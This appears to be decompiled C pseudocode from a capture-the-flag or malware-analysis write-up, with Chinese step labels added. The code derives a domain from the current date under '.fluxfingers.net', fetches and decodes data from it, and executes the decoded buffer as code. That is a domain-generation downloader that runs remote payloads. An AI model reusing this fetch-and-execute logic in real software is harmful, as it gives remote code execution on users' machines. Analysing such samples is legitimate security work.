 strcpy(v10, ".fluxfingers.net");
timer = time(0LL);
tp = localtime(&timer);
strftime(s, 0x63uLL, "%Y-%m-%d", tp);
v23 = strlen(s);
sub_56447D200B5A(s, v23);
v22 = &dword_56447D4030B8;
snprintf(
v17,
9uLL,
"%02x%02x%02x%02x",
(unsigned __int8)dword_56447D4030B8,
BYTE1(dword_56447D4030B8),
BYTE2(dword_56447D4030B8),
HIBYTE(dword_56447D4030B8));
第1步
v22 = &dword_56447D4030C0;
snprintf(
v16,
9uLL,
"%02x%02x%02x%02x",
(unsigned __int8)dword_56447D4030C0,
BYTE1(dword_56447D4030C0),
BYTE2(dword_56447D4030C0),
HIBYTE(dword_56447D4030C0));
v22 = &dword_56447D4030B4;
snprintf(
v15,
9uLL,
"%02x%02x%02x%02x",
(unsigned __int8)dword_56447D4030B4,
BYTE1(dword_56447D4030B4),
BYTE2(dword_56447D4030B4),
HIBYTE(dword_56447D4030B4));
v22 = &dword_56447D4030BC;
snprintf(
v14,
9uLL,
"%02x%02x%02x%02x",
(unsigned __int8)dword_56447D4030BC,
BYTE1(dword_56447D4030BC),
BYTE2(dword_56447D4030BC),
HIBYTE(dword_56447D4030BC));
snprintf(src, 0x21uLL, "%s%s%s%s", v17, v16, v15, v14);
v3 = strlen(src);
v4 = strlen(v10);
dest = (char *)malloc(v3 + v4 + 1);
if ( !dest )
return 1LL;
*dest = 0;
strcat(dest, src);
strcat(dest, v10);
v20 = sub_56447D2018A4(dest);
第2步
if ( !v20 )
return 1LL;
v6 = strlen(v20);
v19 = sub_56447D2015E0((__int64)v20, v6, &v13);
第3步
v7 = strlen(v20);
v18 = sub_56447D2015E0((__int64)v20, v7, &v13);
if ( !v19 )
return 1LL;
v8 = v19;
第4步
sub_56447D201858((__int64)v19, v13, (__int64)v18)
((void (__fastcall *)(char *))v18)(v8);
第5步
return 0LL;